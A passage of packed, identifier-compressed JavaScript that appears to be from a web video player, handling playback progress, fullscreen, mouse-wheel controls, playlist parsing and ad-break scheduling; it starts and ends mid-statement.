x=J;if(o.R.bw()&&v.1f.9P!=1){o.R.bW();x=H}if(o.2R){if(o.2R.E8()){o.2R.c5();x=H}}if(v.W.9P==0){if(o.R.do()&&v.W.dM==1){o.R.bv();x=H}}if(v.6S==1&&I(v.CD)&&!I(3o.6S)){6S(v.CD);x=H}if(o.3y&&v.kk==1){o.U.5W();v.kk=0;x=H}if(!x){if(v.1P.on==1&&v.1P.2G==1&&v.1P.og==1){7m(\'1A\',(o.1A?0:1))}G.cL()}};G.DU=E(){if(o.R.bw()){o.R.8l()}};G.cL=E(){if(o.P.6z()=="7p"){v.Xe==1?G.mg():G.2V()}F{G.2D()}94()};G.3N=E(aX,gD){if(aX<o.P.1n()){if(v.ee.X6==1){if(aX>o.P.Y()){L}}if(v.4w>0){aX<v.4w?aX=v.4w:\'\'}o.CC=aX;o.P.3N(aX);if(gD){o.R.3N(aX,o.P.1n())}o.g9=H;o.h0=o.P.Y();94(o.h0)}};G.Xb=E(19,43,CA){if(o.P.6z()=="7p"&&o.hB!=\'Hh\'){2V();if(o.29&&CA){o.U.8n()}}1O.7X(19,43)};G.mn=E(){B x=o.P.bc();if(I(v.6f)){x=v.6f}if(x!=\'\'){js("6f");B mo=1O.7X(x,(v.Xa==1?\'WL\':\'qa\'));mo.6n()}};G.6u=E(x){B Y=o.P.Y();B 1n=o.P.1n();o.R.i1(Y,1n,x)};G.sg=E(){B Y=o.P.Y();B 1n=o.P.1n();B 9Q=1n>0?Y/1n:0;if(!o.g9){o.R?o.R.i1((o.2z>0?o.2z:Y),1n):\'\'}F{Y!=o.h0?o.g9=J:\'\'}if((v.ga==1||v.Cy==1)&&1n>0){mt("qb","2D 25%",9Q,0.25);mt("qc","2D 50%",9Q,0.50);mt("qd","2D 75%",9Q,0.75)}V(B i=0;i<3;i++){if(!o.mq[i]){if(9Q>=i*0.25+0.25){Bp(i)}}}v.qh==1?1p(1,Y,1n):\'\';if(v.7W==1||v.q8>0){if(o.1A){B z=J;B mf=J;if(v.Cx==1&&v.7W==1){if(!o.P.5M()){z=H}}if(Y>0){if(Y==o.Y&&!z){mf=H}F{o.9g=0}o.Y=Y}F{if(v.X9==1){B ld=o.P.9z();v.qh==1?1p(2,ld,o.ma):\'\';if(!z){if(ld==o.ma){mf=H}F{o.9g=0}}o.ma=ld}}if(mf){o.9g++;if(v.7W==1){v.qh==1?1p(3,o.9g):\'\';if(o.9g==v.pL*(2o/o.nt)){o.U.eh()}}F if(v.q8>0&&o.P.GN()>1){if(o.9g==v.q8*(2o/o.nt)){o.P.5L(\'OR tA\')}}}}}if(v.dv){if(v.dv.a3==1&&1n>0){!o.a3?o.a3=[]:\'\';o.a3[2B.4j(Y)]=1}}if(v.1Y==1){if(v.Ct!=1&&v.gp==1){!I(o.1Y)?m9("6l",Y,1n):\'\'}if(v.Xn!=1&&v.qv==1){!I(o.1Y)?m9("fk",Y,1n):\'\'}}if(v.Bi==1&&v.qm>0){if(Y>=v.qm){if(!I(o.1Y)){if(8W("6C")){o.P.2V();o.R.2V()}v.qm=0}}}7i("1A");if(v.7q==1&&v.Cs>-1){WN(Y,1n)}if(o.7v){94(Y)}if(o.5o&&v.bp==1){if(o.3r){o.3r.ow(Y,1n)}}if(o.9C){o.5V?o.5V.1A(Y):\'\'}if(I(v.4J)){if(v.4J>0&&Y>v.4J){if(o.2j=="4g"){o.P.2V();o.P.3N(v.1C>0?v.1C:0)}F{o.P.jv();o.U.a0()}v.1C>0?o.2z=v.1C:\'\';o.U.o4()}}if(I(v.6b)){B r1=v.6b.2w(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2w("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3N(r2[1]*1+(o.1k.7o?1:0))}}}}if(v.WO==1){if(1L BU!=="1S"){BU(Y,9Q)}}};E Bp(x){o.mq[x]=H;if(v.bp==1&&v.Bn==1&&v.Bm==x){if(o.5o&&o.3C){o.3r?o.3r.WT(o.3C):\'\'}}}E mt(x,y,t,p){if(!I(o.iC[y])){if(t>p){9T(x,y,1)}}};G.eh=E(){o.9g=0;I(o.bC)?2X(o.bC):\'\';if(v.WW==1){js("7W")}F{o.2z>0||o.P.5M()?\'\':o.2z=o.P.Y()+(v.WX>0?1:0);B Bl=o.R.do();js("7W");o.P.7W();Bl&&v.W.dM==1?o.R.kA():\'\'}};G.BO=E(){o.R.i1(0,0);o.R.sS(0,0);o.U.4c(0,0);o.R.6Q()};G.tE=E(){if(o.P){B Y=o.P.9z();if(v.WY==1){js("9z",Y)}B 1n=o.P.1n()}o.R?o.R.sS(Y,1n):\'\'};G.o4=E(){js("WZ");o.8c=H;if(v.a9==1){if(o.2j=="4g"){G.a0()}v.1Y==1?o.U.e1(\'7h\'):\'\';if(v.1C>0){o.U.3N(v.1C)}G.2D()}F{if(o.P.5M()||o.2j=="4g"){G.a0()}F{if(v.Bj==1){o.U.3N((v.1C>0?v.1C:0),H);if(o.1k.ie){o.P.2V()}}}o.R.8v();v.Bi==1?v.X0=1:\'\';if(8W("lO")||8W("pk")){}F{9u()}}};G.8e=E(){B 2E=J;B 2f=J;o.B8=J;o.a7=H;1B(E(){o.a7=J},j5);V(B x in o.6N){if(o.6N.2p(x)){if(I(o.6N[x])){3l{o.6N[x].Bg()}2J(e){}}}}3l{o.c7=H;if(((o.1k.54&&v.fs==1)||(o.1k.am&&v.xe==1))&&o.4H&&!o.bs){B x=o.P.9h();if(x){if(x.X1){qo();2E=H}}}if(!2E){B jq;B y=o.1K;if((o.2j=="dm"||o.2j=="9N")&&o.1k.7J&&v.fs==1){o.P.rT();L}if(y.qs){o.7C=H;jq=y.qs({mv:"1l"});if(jq!==1S){jq.bh(E(){}).2J(E(2f){})}}F if(y.pb){y.pb({mv:"1l"});o.7C=H}F if(o.1K.qr){y.qr({mv:"1l"});o.7C=H}F if(y.qq){y.qq({mv:"1l"});o.7C=H}F if(y.qp){y.qp();o.7C=H}}}2J(e){2f=H;1p(e)}if(!o.7C&&!2E){if(o.1k.3D&&o.ly){qo()}F{G.w0()}}if(!2f){1B(B9,4t)}};E qo(){B x=o.P.9h();if(x){o.gf=H;o.P.Gm();x.X2();x.1v("Xz",B4)}}E mS(){B x=o.P.9h();if(x){x.Xy()}};G.mS=E(){mS()};E B9(){if(o.B8!=H){if(o.8J){o.P.cZ()}if(v.1P.qk==1){m8(H);o.5g=H}v.5U==1?o.5U.3n("mp"):\'\';js("29");9T("mp","8e",1)}};B iS;B 9S={x:0,y:0};E qf(e){if(o.2R){if(o.2R.XC()){L}}if(e.Xs!=0){if(v.1P.B5==1&&o.29){}F{o.8y=H;3F(iS);iS=6V(E(){o.8y=J;o.R.4X();9S={x:0,y:0};3F(iS)},4b);o.R.4X();e.8T()}e.qn!=0?9S.x++:9S.x--;e.dx!=0?9S.y++:9S.y--;if(9S.x>9S.y){if(e.qn>0){o.U.3X(4q(v.1U)-v.1P.iI/10,"no")}F{o.U.3X(4q(v.1U)+v.1P.iI/10,"no")}}F{B st=(o.1k.mo?-v.1P.iI/10:v.1P.iI/10);if(v.1P.B5==1&&o.29){o.P.1H((e.dx>0?st:-st))}F{o.U.3X(4q(v.1U)+(e.dx>0?st:-st),"no");o.R.j3()}}}}E B4(){if(o.1k.54){o.P.Gk();js("qi")}o.gf=J}G.w0=E(){if(o.c7){o.29=H;o.R.8e();if(!o.7C){if(I(o.8m)){3l{O(o.8m,{\'X\':\'1m%\',\'1b\':\'1m%\',\'1i\':\'o9\',\'Z\':0,\'1d\':0,\'5i\':"mu"})}2J(cw){}}O(o.1K,{\'X\':\'1m%\',\'1b\':\'1m%\',\'1i\':\'o9\',\'Z\':0,\'1d\':0,\'5i\':"mu"});o.3m=o.1K.2a;o.4F=o.1K.2S;3l{1Q.a2.C.6t=\'3i\';if(!I(o.W)){1Q.uB=E(e){e.8T()}}}2J(cw){}}if(v.ql==1){O(o.1K,{\'6B\':\'#3O\'})}if(v.cm==1&&o.1k.3D==1){B sw=1O.b0.X;B fz=1;V(B i=1;i<6;i++){if(sw>2o*i){fz=3h(v[\'cm\'+(2o*i)],i)}}if(fz>1){o.1K.C.BS=fz;o.cm=fz}}if(o.2R){o.2R.c5()}94();o.c7=J}};G.8n=E(){mj=H;if(1Q.B3){1Q.B3()}F if(1Q.B2){1Q.B2()}F if(1Q.B1){1Q.B1()}F if(1Q.B0){1Q.B0()}F if(1Q.Bq){1Q.Bq()}F if(1Q.yV){1Q.yV()}if(!o.7C){G.w1(J)}};G.Dz=E(x,y){pu(x,y)};E pu(x,Br){if(I(o.1Y)&&!Br){o.lV=x}F{B 2E=J;B dU=o.aL/x;if(I(o.8m)&&v.zq!=1){3l{O(o.8m,{\'1b\':dU})}2J(cw){2E=H;1p("dl Xt Xu")}}if(!2E){o.4Y=x;o.aB=dU;if(o.4Y>0){O(o.1F,{\'1b\':dU})}js("1b",dU)}if(o.1Y&&!o.29){o.4F=dU;o.1Y.2A()}}};G.w1=E(x){if(mj||x){o.29=J;o.gf=J;if(!o.7C){if(I(o.8m)){3l{O(o.8m,{\'1i\':\'nZ\',\'Z\':0,\'1d\':0,\'5i\':\'BT\'});O(o.8m,o.yY);O(o.8m,{\'X\':o.a6,\'1b\':o.bm})}2J(cw){}}O(o.1K,{\'X\':o.a6,\'1b\':o.bm,\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'5i\':\'BT\'});3l{1Q.a2.C.6t=\'2x\';1Q.uB=E(e){L H}}2J(cw){}}o.R.8n();if(v.ql==1){O(o.1K,{\'6B\':v.lN});if(v.d6==1){o.1K.C.6B=\'d6\'}F{O(o.1K,{\'6B\':v.lN})}}if(o.cm>1){o.1K.C.BS=1;o.cm=1}if(v.1P.qk==1){m8(J);o.5g=J}if(o.2R){o.2R.c5()}94();o.mm?o.mm=J:\'\';o.R.jF();mj=J;js("qi");o.7C=J;o.a7=J}};G.5g=E(x){m8(x)};E m8(x){9S={x:0,y:0};if(x){1O.1v("qg",qf)}F{3F(iS);1O.6D("qg",qf)}}G.a0=E(){v.4i=0;o.R.2V();o.U.BO();o.P.3X(v.1U);if(o.R.bw()){o.R.8l()}if(o.3y){G.5b()}if(I(o.iT)){3F(o.iT);o.iT=1X}94(0);1p("2E");js("2E")};G.mg=E(){v.4i=0;v.3w=0;o.P.jv();o.U.a0()};G.5F=E(x){if(I(o.3a)){if(o.3a!=x){o.3a=x;if(v.uM==1){o.4B=o.2q[x];if(o.5o){3J.8L("uN",o.4B)}}o.P.5F(x);js("4P",o.2q[x]);o.R.t9(x)}}};G.iH=E(){o.R?o.R.iH():\'\'};G.ch=E(x){if(I(o.7y)){if(o.7y!=x){o.7y=x;if(v.CB==1){o.bS=v.bS=o.8f[x];if(o.5o){3J.8L("sO",o.bS)}}o.P.ch(x);js("6Z",x);o.R.jE("6Z")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7B(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cA?1:o.4W[x];o.9t=x}if(o.fQ||z){if(x==o.eH){L}o.eH=y;V(B i=0;i<o.4W.Q;i++){if(y<=o.4W[i]*1){o.9t=i;1h}}}if(o.5o&&v.yH==1){3J.8L("xR",y)}js("4G",y);o.P.8N(y);o.R.jE("4G")};E 94(x){o.4M?o.4M.1o(I(x)?x:o.P.Y()):\'\'};G.mb=E(){if(o.4M){94();o.4M.C()}};G.gH=E(x){if(1L(iU)==\'E\'){!o.4M?o.4M=1w iU():\'\';o.4M.1C(x)}};B 6M;B 8U;B lR;B 2i;E 8W(x){if(v["5X"+x+"BL"]>0&&o.5o){B tb=3J.6i("k4"+x+"6s"+o.d);if(tb){B ct=1w 7b();o.9F=ct.9E();B BM=(ct.9E()-tb)/XA;if(BM<v["5X"+x+"BL"]){L J}}}if(v["5X"+x+"BK"]>0){if(o.P.1n()>0){if(o.P.1n()<v["5X"+x+"BK"]*60){if(v["5X"+x+"BJ"]>0){v["5X"+x+"6s"+"xm"]=v["5X"+x+"BJ"]}F{L J}}}}if(o.h6.K("7I")!=-1&&v.1Y==1&&!o.9Y&&v[x+\'s\']==1){if(1L qI=="1S"){L J}if(x=="6C"||x=="pk"){if(1L BG!=="1S"){2i=[];L BG(x)}}if(I(o.1Y)||I(o.5t)){if(!6c(o.q9)||8V(o.3H)){1p(\'ad bg\');L J}F{1p(\'ad ja\');L H}}F{if(I(v[x])){if(v[x].6I().K(".")>-1||v[x].6I().K(":")>-1||v[x].6I().K("[XB]")>-1){js("Xr",x);if(!8V(x)&&x!="fk"){1B(E(){o.1A||(o.5t==1X&&o.1Y==1X)?\'\':o.U.8Q()},10);dK()}6M=0;8U=0;lR=x;2i=v[x].2w(" eX ");o.5m=[];o.qM=2i.Q;lF();o.wJ=1;o.mQ=H;V(B i=0;i<2i.Q;i++){2i[i]=2i[i].2w(" or ")}v[x.9q("6s","gB")]=v[x];v[x]=1X;o.3H=x;if(x!=\'fk\'){o.1Y=1w qI()}o.5t=1w lp();V(B i=0;i<2i.Q;i++){V(B j=0;j<2i[i].Q;j++){B 7t=4u(2i[i][j]);if(7t.K("[50%]")>0){B 1I=5n(1,2);2i[i][j]=2i[i][j].1Z("[50%]","");if(1I==2){2i[i][j]=\'\'}}}}if(v.qx==1){V(B i=0;i<2i.Q;i++){B n=i==0?1:0;if(2i[i].Q>n){V(B j=n;j<2i[i].Q;j++){B 7t=4u(2i[i][j]);if(o.1k.qK){eF(7t)}F{1B(eF,i*1m,7t)}}}}}if(2i[0][0]==\'\'){hQ()}F{o.5t.lo(4u(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.qe=E(x){8W(x)};E m9(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2p(i)){if(!I(o[w+\'o\'][i].lI)&&I(o[w+\'o\'][i].Y)&&I(o[w+\'o\'][i].1Y)){B z=o[w+\'o\'][i].Y.6I();B ok=J;if(z){if(x=="8F"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2L(z.1q(0,z.K("%")))*d/1m}F{z=-1}}F{z=2L(z)}if(x>=z){if(v[\'5X\'+w+\'Bt\']>0&&z>-1){if(x-z>=v[\'5X\'+w+\'Bt\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].BF&&o.P.1n()>0){if(o.P.1n()<o[w+\'o\'][i].BF*1){o[w+\'o\'][i].lI=H;ok=J}}if(ok){y=o[w+\'o\'][i].1Y;v[w]=o[w+\'o\'][i].1Y;o[w+\'Vo\']=o[w+\'o\'][i].Y;o[w+\'Uh\']=o[w+\'o\'][i].Rz;if(8W(w)){o[w+\'o\'][i].lI=H;1h}}}}}}}};E lw(){if(8V()){if(o.dE==0||v[\'5X\'+o.3H+\'Uf\']==1){O(o.q9,{"1z":0,"5q":"3i","1d":4b});1p(o.3H+" 1l");o.3H==\'6l\'?o.P.2D():\'\'}}}E 8V(z){B y=J;B x=[\'6l\',\'d1\'];V(B i=0;i<x.Q;i++){if(o.3H==x[i]||z==x[i]){if(v[\'5X\'+x[i]+\'QA\']==1){y=H}}}L y};G.8V=E(x){L 8V(x)};G.QB=E(x){x?\'\':mk();o.3H=="6l"?o.BB.2I(o.BA):\'\'};G.QC=E(){mk()};G.QD=E(){mk()};E mk(){if(8V()){if(o.1A){o.P.2V();o.R.2V()}1p(o.3H+" 1o");O(o.q9,{"1z":1,"5q":"42","1d":0});o.lb=1}if(o.gf&&!o.7C){mS()}F{if(v["5X"+o.3H+"dC"]==1&&o.29){o.U.8n()}}};G.QE=E(x){o.5t=1X;o.lb=0;1p("7I 3L",o.3H);js("QF",o.3H);if(x.1D=="fk"){B Bv=1w QG(x);o.qv.2I(Bv)}F{if(I(o.1Y)){if(v.4i==0&&v.Qz==1&&o.P.Y()==0&&o.P.1n()==0){v.4i=1;o.P.sy()}if((!o.1Y.QH()||x.yW)&&o.qS>0){1p("7I QJ");o.1Y.44();o.1Y=1X;o.1Y=1w qI()}if(8V()){lw()}F{if(o.1A){o.P.2V();o.R.2V()}}o.qS++;if(o.mQ&&v.dI>0){2X(o.dI);o.dI=1B(wS,v.dI*2o*60);if(I(v.x8)){if(v.x8!=\'\'){o.je?o.je.6b():\'\';o.je=1w QK()}}}o.mQ=J;if(v.wW>0){1p("7I QL");js("QM");1B(qQ,v.wW*2o,x)}F{qQ(x)}}F{1p("7I QN")}}};E qQ(x){o.1Y.Go(x)}E wS(){if(I(o.1Y)){if(o.1Y.cV()&&o.dE==0){o.1Y.qA();1p("7I tA "+v.dI);2i=[];bj()}}}G.QO=E(){js(\'QP\',o.3H);1p("7I 2f");qP()};G.hQ=E(){qP()};E qP(){B n=lF();1p("7I 7A "+!n);!n?hQ():bj()};G.QQ=E(x){if(v[o.3H+"qO"]){V(B i=0;i<3;i++){v[o.3H+"qO"]=v[o.3H+"qO"].1Z(x+(i==0?\' eX \':(i==1?\' or \':\'\')),\'\')}}};E lF(){B x=J;if(o.3H){B 9s=v[\'5X\'+o.3H+\'6s\'+\'xm\'];B i0=v[\'5X\'+o.3H+\'6s\'+\'QI\'];if(i0||9s){if(i0>0&&o.py>0){o.qM=i0;if(o.dE>=i0){x=H}}F{if(9s>0){o.qM=9s;if(o.dE>=9s){x=H}}}}}L x}E hQ(){if(2i.Q>0&&2i[6M]){if(8U<2i[6M].Q-1){1p("7I Qx");o.1Y?o.1Y.qA():\'\';lw();8U++;B 7t=4u(2i[6M][8U]);B et=qy(7t);if(et==\'7a\'){o.5t=1w lp();o.5t.lo(7t,o.3H)}if(et==\'2f\'){hQ()}}F{bj()}}F{bj()}}E qy(7t){B x=\'7a\';if(v.qx==1&&o.5m){B mM=J;B n=0;V(B i=0;i<o.5m.Q;i++){if(o.5m[i].mE==0){if(o.5m[i].bo.xn(7t)){o.5m[i].mE=1;B y=o.5m[i].bo.aj();if(y==\'3L\'){o.5t=o.5m[i].bo;1p("7I xn");o.5m[i].bo.gk();x=y}F{if(y==\'\'){x=\'ok\';1p("7I Qw");o.5t=o.5m[i].bo;o.5m[i].bo.Qg()}if(y==\'2f\'){x=\'2f\'}}mM=H}if(mM&&o.5m[i].dP==0){n++;if(n<6){qC(o.5m[i])}F{1h}}}}}L x}G.Qh=E(x,y){if(x!=\'\'){B z=6M;B qJ=J;if(y){V(B j=0;j<2i.Q;j++){2i[j]==y?z=j:\'\'}}if(2i.Q==1){if(2i[0].Q>1&&8U<2i[0].Q-1&&2i[8U]){B wm=2i[8U].6w(1,99);2i[0].qL(8U+1,99);qJ=H}}if(1L(x)=="3E"){V(B i=0;i<x.Q;i++){2i.qL(z+i+1,0,[x[i]]);if(o.1k.qK){eF(x[i])}F{1B(eF,i*1m,x[i])}}}F{if(1L(x)=="5x"){2i.2I([x]);eF(x)}}if(qJ){2i[2i.Q-1]=2i[2i.Q-1].9q(wm)}}};G.Qj=E(x,y){if(x!=\'\'){B z=6M;if(y){V(B j=0;j<2i.Q;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1L(x)=="3E"){V(B i=0;i<x.Q;i++){2i[z].2I(x[i])}}F{if(1L(x)=="5x"){2i[z].2I(x)}}}}};G.bj=E(x){bj(x)};E eF(x){if(v.qx==1&&o.5m){B i=0;V(B i=0;i<2i.Q;i++){if(2i[i]==x){if(6M>=i){L}F{}}}if(2i.Q==1&&2i[0].Q>1){}F{B n=0;V(i=0;i<o.5m.Q;i++){o.5m[i].mE==0?n++:\'\'}o.5m.2I({dP:0,mE:0,x:4u(x),t:o.3H,bo:1w lp(H)});n<5?qC(o.5m[o.5m.Q-1]):\'\'}}}E qC(x){if(x){x.dP=1;x.bo.lo(x.x,x.t)}}E bj(jh){B 2E=lF();1p("7I 6b ("+o.dE+")");if(2i.Q>0&&6M==2i.Q-1){if(2i[0][0].K("js:")==0){6M=-1;2i=[[2i[0][0]]]}}if(o.Qk==2){2E=H}if(2i.Q>6M+1&&!2E){o.1Y.qA();lw();6M++;o.wJ++;8U=0;B 7t=4u(2i[6M][0]);B et=qy(7t);if(et==\'7a\'){o.5t=1w lp();o.5t.lo(7t,lR)}if(et==\'2f\'){bj(jh)}}F{dX();o.R.6Q();if(I(o.1Y)){o.1Y.44();o.1Y=1X}o.5t=1X;2i=[];8U=0;6M=0;o.lb=0;o.xu!=1?js("Qn",o.3H):\'\';o.xu=0;if(v.Qp==1){if(o.lr){3l{o.lr.tH()}2J(e){1p(o.lr,e)}o.lr=1S}}lR=\'\';o.dE=0;o.yz=0;2X(o.dI);3F(o.Qq);o.je?o.je.6b():\'\';o.aV?o.aV.1l():\'\';o.py++;if(o.3H=="7h"||(o.3H=="d1"&&v.lZ==1&&o.l0)||o.3H=="6l"){if(v.3k!=\'?\'){o.P.eL();B re;if(o.2j=="4g"&&!o.pq&&o.1k.54){re=H;o.3H=="7h"?o.P.FC():\'\'}if(re||jh==\'jh\'||v.Qr==1){}F{o.U.2D(1)}}}if(o.lV>0){pu(o.lV);o.lV=0}if(o.3H=="lO"){9u()}o.pq=J;o.3H=1X}};G.Qt=E(){2i=[[\'\']]};G.e1=E(y){B x=[\'7h\',\'d1\',\'lO\',\'6C\',\'pk\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].9q("6s","gB")])){v[\'5X\'+x[i].9q("6s","yQ")]--;if(v[\'5X\'+x[i].9q("6s","yQ")]>0){v[x[i]]=v[x[i].9q("6s","gB")];v[x[i].9q("6s","gB")]=1X}}}if(y=="7h"||y=="6l"){if(v.ph>1){if(I(o.pj)&&v.gp==1){V(B i in o.pj){o.pj[i].lI=1S}v.ph--}}}};G.jZ=E(){dK();if(I(o.7q)){o.7q.44();o.7q=1X}o.7q=1w Qy()};G.QS=E(){dX();o.7q.44();o.7q=1X};G.dK=E(){dK()};G.dX=E(){dX()};E dK(){if(o.an){}F{o.an=1R("26");o.1K.1M(o.an);pR(o.an);O(o.an,{"2r":"#3O","1z":0.1});o.an.C.5i=Ge}};E dX(){if(o.an){o.1K.3g(o.an);o.an=1X}};E 8j(){if(I(o.2b)){if(v.2b!=o.vO){9K(v.2b,o.2b,v.fo)}1o(o.2b);O(o.2b,{"1z":v.l8});o.R.4C()}};G.d2=E(){if(I(o.2b)){if(6c(o.2b)){3F(o.vC);B t=o.P.Y();if(t==0&&v.yG==1){}F{if(v.yf>0){2X(o.pe);o.pe=1B(na,v.yf*2o)}F{na()}}}}};E na(){2X(o.pe);if(v.pE==1&&!o.1A){}F{O(o.2b,{"1z":0});1B(xM,4f)}}E xM(){if(!o.1A&&v.eE==1){}F{1l(o.2b)}}G.8j=E(){8j()};E xA(x){if(v.pt==1){V(B i=0;i<4R.Q;i++){if(4R[i]){if(4R[i].3n("id")!=v.id){4R[i].3n(\'4k\')}}}}cQ=v.id}E pF(x){B y=4T.3Z(x).Q;if(y>0){x=q3(x,y,\'\',-1)}L x}E q3(x,y,p,j){B x2=[];B 2E;if(I(x[\'W\'])){x=x[\'W\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2E=J;if(I(x[i][\'id\'])){x[i][\'di\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'53\'])?o.fY=x[i][\'id\']:\'\';if(!I(o.fY)){j==0&&!I(x[i][\'53\'])?o.fY=x[i][\'id\']:\'\'}x[i][\'g0\']=p;x[i][\'q4\']=j;x[i][\'aO\']=ii;if(I(x[i][\'y7\'])){x[i][\'1J\']=x[i][\'y7\'];B q1=x[i][\'3k\']?x[i][\'3k\'].K(\'[\'):0;B q2=x[i][\'3k\']?x[i][\'3k\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3k\'].1q(q1+1,q2-q1-1);B s2=s1.2w(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3k\'].1Z("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3k\']=s3}}if(I(x[i][\'W\'])){x[i][\'53\']=x[i][\'W\']}if(!I(x[i][\'53\'])){if(I(x[i][\'3k\'])){if(x[i][\'3k\']==\'\'&&!I(x[i][\'6S\'])){2E=H}}F{2E=H}}if(!2E){o.1y[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'53\'])){B z=4T.3Z(x[i][\'53\']).Q;if(z>0){x[i][\'53\']=q3(x[i][\'53\'],z,x[i][\'id\'],i)}}if(!2E){x2.2I(x[i])}}L x2}E xT(){B x=[];if(I(v.4r)){if(v.4r.K("x-")!=0){V(B y in o.1y){if(o.1y.2p(y)){if(o.1y[y].di==v.4r){v.4r=y}}}}if(I(o.1y[v.4r])){v.W.Rh==1?v.W.uU=0:\'\';x=o.1y[v.4r]}F{x=o.W[0];if(v.4r==o.xW){o.2z=1S}}}F{x=o.W[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'53\'])){x=x[\'53\'][0]}F{1h}}v.4r=x.id;if(v.4r==o.xW){x.1C=1S}}L x}E 9u(){9T("4J","9u",1);o.U.e1();if(o.5o&&v.bp==1){o.3r.ow(0,o.P.1n())}if(o.R.jU()){if(v.W.f0==1&&o.R.dz()){o.R.bR();if(o.1A&&o.1k.54&&o.2j!="bF"){}}F{pY()}}F{if(v.Ri==1&&o.29){o.U.8n()}pX()}}G.wc=E(){pY()};E pY(){if(v.W.l5==1&&!o.R.dz()){o.R.n9();L}if(v.W.Ea==1){!o.R.do()?o.R.bv():\'\'}pX()}E pX(){8j();js("Ug");if(v.6S==1&&v.Rl==1&&3p(v.yU)){6S(v.yU)}}E pW(x){if(x.K(\'js:\')==0){3l{x=2l(x.1q(3))}2J(e){d3.1p(e.9M)}}L x?x:\'\'}E pV(){B pU=2B.7P(7b.ja()/2o);B pT=(I(v.xH)?v.xH:0)+2L(o.P.Y());B 1D=0;o.1k.bB?1D=1:\'\';o.1k.54?1D=2:\'\';o.1k.am?1D=3:\'\';o.1k.Rm?1D=4:\'\';o.1k.tv?1D=5:\'\';B 19=v.gi.1Z("[pU]",pU);19=19.1Z("[pT]",pT);19=19.1Z("[Rn]",1D);B 92=1Q.1R("3U");92.5P(\'2T\',19);92.5P(\'1b\',\'5Y\');92.5P(\'X\',\'5Y\');o.1K.1M(92)}};B BE=E(19){B 19;B 3K;B nC;B 7Q;B ez="";B e4=0;B jp=J;B jG=J;B pI;B P;B 3x;o.3q={x:1,y:1,x0:1,y0:1};B nV;B nX;B o2=0;B e7=0;if(1L(19)==\'5x\'){19=4u(19);if(19.K("[{")==0){3l{19=19.1Z(/6L\'qt/ig,\'"\');19=52.6G(19);nV?19=o.U.6v(19):\'\'}2J(e){d3.1p(e);19="yF 52"}}if(19.K("#"+v.9o)==0){19=o[o.fd[0]](19)}if(19){if(19.K("#"+v.9R)==0&&19.K(v.bX)>0){19=o[o.fd[1]](19)}}if(19){if(19.K("#0")==0){if(19.K(o.du)>0){19=bb(19.1Z(o.du,\'\'))+o.du}F{19=bb(19)}}}if(v.bd==1){19=bd(19)}if(1L(19)==\'5x\'){if(19.K(".av")==19.Q-4||19.K(".9n")>0){nX=19.2w(" or ");pP()}}}o.3v=1R("26");pR(o.3v);O(o.3v,{"5I":"2M 0.2s 2Y","1E-7U":"8a"});o.1K.1M(o.3v);if(v.1P.yK==1){if(!o.pH){so(o.3v,\'o.yK\',v.1P.hl!=1,v.1P.hl==1,yL);o.pH=H}}if(!nV){cd()}E yL(){B p=o.3v.hT;B p2=o.3m;if(v.1P.hl==1){p=o.3v.yS;p2=o.4F}B x;if(p>p2*3h(v.1P.yo,0.5)){if(o.R.e6()){x=H;o.R.cD()}}F{if(p<-p2*3h(v.1P.yo,0.5)){if(o.R.dz()){x=H;o.R.bR()}}}if(x){if(v.1P.hl==1){O(o.3v,{"1d":0})}F{O(o.3v,{"Z":0})}}F{1w 5z({mc:o.3v,1D:(v.1P.hl==1?"1d":"Z"),to:0,Y:0.1,6y:"ox",me:"pH"})}}E pP(){19=nX[o2];if(19.K(o.du)>0){19=19.1Z(o.du,\'\');v.3k=19}B 4n=dW(19);4n.bx=E(){if(G.dJ==4&&G.6z==4t){bv(G);o.R.DJ()}F{o0(1)}};4n.pQ=E(e){o0(1)};4n.bi();nV=H}E o0(x){if(o2+1<nX.Q){o2++;pP();x=0}if(x==1){5L("W fn lE or xf xi")}if(x==2){5L("Ru 52")}}E bv(x){if(x.cN){B y=x.cN;if(y.K("#"+v.9o)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9R)==0&&y.K(v.bX)>0){y=o[o.fd[1]](y)}if(19.K(".av")==19.Q-4){B av=y.2w(/(\\r\\n\\t|\\n|\\r\\t)/gm);19=[];B pN=1;B hC=\'\';V(B i=0;i<av.Q;i++){if(av[i].K("#Ro")>-1){if(av[i].K(" - ")>-1){B 1I=av[i].2w(" - ");hC=1I[1I.Q-1]}}if(av[i].K("3A")>-1){19.2I({1J:""+(hC!=\'\'?hC:pN),3k:av[i]});pN++;hC=\'\'}}}F{y=y.1Z(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3l{19=52.6G(y)}2J(e){o0(2)}}if(I(19.cR)){19=R3(19)}if(o.R){if(v.W.l4==1){if(!o.R.do()){o.R.kA()}}}cd();c6();1B(E(){js("W")},1)}}E cd(){19=o.U.6v(19);19&&19!=\'?\'?6v(19):\'\'}E 5L(x,De){1p("dT: "+x);B y=H;B 